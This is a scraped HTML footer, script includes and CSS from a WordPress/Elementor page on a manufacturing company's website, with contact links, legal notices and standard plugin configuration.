					<h5 class="elementor-heading-title elementor-size-default">About</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2ac1073 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ac1073" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://icraft.us/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://icraft.us/craft-promise/">

											<span class="elementor-icon-list-text">Our Promise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://icraft.us/values/">

											<span class="elementor-icon-list-text">Our Values</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://icraft.us/about/">

											<span class="elementor-icon-list-text">Purpose &amp; Vision</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c800663" data-id="c800663" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f60cbfe" data-id="f60cbfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1dd374 elementor-widget elementor-widget-heading" data-id="e1dd374" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Connect with us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-948b256 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="948b256" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://icraft.us/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:care@icraft.us?subject=Web%20Support%20-%20Contact" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="auxicon auxicon-email"></i>						</span>
										<span class="elementor-icon-list-text">Email Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20(858)%20888-9447" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="auxicon auxicon-ios-telephone"></i>						</span>
										<span class="elementor-icon-list-text">Call Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3795834" data-id="3795834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2133193 elementor-widget elementor-widget-heading" data-id="2133193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Follow Craft</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-ca0e538 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca0e538" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://twitter.com/craft_mfg" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter-square"></i>						</span>
										<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/company/craftmfg/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/CRAFTMFG">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/craft_mfg/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="auxicon auxicon-instagram-1"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-776c213 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="776c213" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fe9a56f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe9a56f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a3d977" data-id="4a3d977" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a13e58b elementor-widget elementor-widget-heading" data-id="a13e58b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"> Bring your ideas to life. </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c6ada9a elementor-widget elementor-widget-text-editor" data-id="c6ada9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Craft is where engineering, technology, and manufacturing, converge to create<br />solutions that improve the quality of life.</p>								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb16202" data-id="fb16202" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-da6a5c2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="da6a5c2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f4609a0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4609a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f640291" data-id="f640291" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d69639c elementor-widget elementor-widget-text-editor" data-id="d69639c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>By using this site, you are aware of the <a href="https://drive.google.com/file/d/1N_owxlEtwPqUgrfPdVdsgRKIW72XiaA2/view?usp=sharing">Terms of Use</a> and <a href="https://drive.google.com/file/d/1Yenhj1R0mM9spkN4sffM44G8IZCnkytd/view?usp=sharing">Privacy Policy</a>.<br />The material on this site may not be reproduced, distributed, transmitted, saved, or used without explicit permission from Craft Inc. This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5886cad elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5886cad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Copyright © 2025 Craft Group.  All rights reserved.</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://drive.google.com/file/d/1Yenhj1R0mM9spkN4sffM44G8IZCnkytd/view?usp=sharing" target="_blank">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://drive.google.com/file/d/1N_owxlEtwPqUgrfPdVdsgRKIW72XiaA2/view?usp=sharing">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0217680" data-id="0217680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5029ad4 elementor-widget elementor-widget-image" data-id="5029ad4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="3591" height="1395" src="https://icraft.us/wp-content/uploads/2020/10/CRAFT-Logo-with-Slogan-2.png" class="attachment-full size-full wp-image-5185" alt="CRAFT Logo with Slogan" srcset="https://icraft.us/wp-content/uploads/2020/10/CRAFT-Logo-with-Slogan-2.png 3591w, https://icraft.us/wp-content/uploads/2020/10/CRAFT-Logo-with-Slogan-2-1536x597.png 1536w, https://icraft.us/wp-content/uploads/2020/10/CRAFT-Logo-with-Slogan-2-2048x796.png 2048w" sizes="(max-width: 3591px) 100vw, 3591px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div class="aux-search-form ">
            <form action="https://icraft.us/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div class="aux-search-form aux-iconic-search">
            <form action="https://icraft.us/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                                        <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/phlox-child\/*","\/wp-content\/themes\/phlox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PW8TMTVQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+1 (858) 888-9447" id="callnowbutton" class="call-now-button  cnb-zoom-80  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='gtag("event", "Call Now Button", {"event_category":"contact","event_label":"phone","category":"Call Now Button","action_type":"PHONE","button_type":"Single","action_value":"+1 (858) 888-9447","action_label":"","cnb_version":"1.5.5"});return gtag_report_conversion("tel:+1 (858) 888-9447");'><span>Call Now Button</span></a><script src="https://icraft.us/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://icraft.us/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://icraft.us/wp-content/themes/phlox/js/plugins.min.js?ver=2.17.7" id="auxin-plugins-js"></script>
<script src="https://icraft.us/wp-content/themes/phlox/js/scripts.min.js?ver=2.17.7" id="auxin-scripts-js"></script>
<script src="https://icraft.us/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.12" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://icraft.us/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://icraft.us/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://icraft.us/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script src="https://icraft.us/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.12" id="auxin-elements-plugins-js"></script>
<script src="https://icraft.us/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.12" id="auxin-elements-scripts-js"></script>
<script src="https://icraft.us/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://icraft.us/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://icraft.us/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/icraft.us\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://icraft.us/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://icraft.us/wp-content/plugins/simple-job-board/public/js/jquery.validate.min.js?ver=1.19.5" id="jquery-validation-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/icraft.us\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://icraft.us/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script src="https://icraft.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://icraft.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script src="https://icraft.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/icraft.us\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/icraft.us\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/icraft.us\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"246512f88a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Couplings Archives - CRAFT","excerpt":""}};
</script>
<script src="https://icraft.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://icraft.us/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.0" id="e-sticky-js"></script>
<script src="https://icraft.us/wp-content/uploads/phlox/custom.js?ver=9.1" id="auxin-custom-js-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/icraft.us\/wp-admin\/admin-ajax.php","nonce":"5178a336f7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/icraft.us\/how-do-commercial-thermal-refrigeration-solutions-improve-energy-efficiency\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://icraft.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://icraft.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/icraft.us\/wp-admin\/admin-ajax.php","nonce":"053048fb74","urls":{"assets":"https:\/\/icraft.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/icraft.us\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/icraft.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://icraft.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.0" id="elementor-pro-frontend-js"></script>
<script src="https://icraft.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.0" id="pro-elements-handlers-js"></script>
<!-- end wp_footer -->
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl437856'},{'dcenter':'p3'},{'cp_id':'7448681'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 180
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qr_k6iqrdoLwu-g2Eu1Fig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664096310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://icraft.us/wp-content/uploads/elementor/css/post-6.css?ver=1768288150
body_size: 347
content:
.elementor-kit-6{--e-global-color-primary:#161616;--e-global-color-secondary:#EF0001;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-79d5abd5:#179B78;--e-global-color-64316929:#606060;--e-global-color-7b25f6c0:#F6F6F5;--e-global-color-7d414e03:#E1DFDA;--e-global-color-f6fee15:#EF0001;--e-global-color-0402bec:#161616;--e-global-color-6ffaa71:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#54575A;font-size:18px;font-weight:300;line-height:1.5em;letter-spacing:0.1px;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 h1{color:#384348;font-size:42px;font-weight:400;line-height:1.3em;}.elementor-kit-6 h2{color:#384348;font-size:36px;font-weight:500;line-height:1.3em;}.elementor-kit-6 h3{color:#384348;font-size:30px;font-weight:normal;line-height:1.3em;}.elementor-kit-6 h4{color:#384348;font-size:26px;font-weight:500;line-height:1.3em;}.elementor-kit-6 h5{color:#384348;}.elementor-kit-6 h6{color:#384348;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-6 h1{font-size:36px;}.elementor-kit-6 h2{font-size:30px;}.elementor-kit-6 h4{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://icraft.us/wp-content/uploads/elementor/css/post-5.css?ver=1768288151
body_size: 559
content:
.elementor-5 .elementor-element.elementor-element-54a26d6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5 .elementor-element.elementor-element-54a26d6{box-shadow:0px 3px 5px 0px rgba(0, 0, 0, 0.11);margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-5 .elementor-element.elementor-element-99ffd65.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-5 .elementor-element.elementor-element-c49eb21{width:auto;max-width:auto;text-align:left;}.elementor-5 .elementor-element.elementor-element-c49eb21 .aux-has-logo img{width:148px;}.elementor-5 .elementor-element.elementor-element-fbc66d1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5 .elementor-element.elementor-element-edb072f{width:auto;max-width:auto;text-align:left;}.elementor-5 .elementor-element.elementor-element-edb072f .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-5 .elementor-element.elementor-element-edb072f .aux-menu-depth-0 > 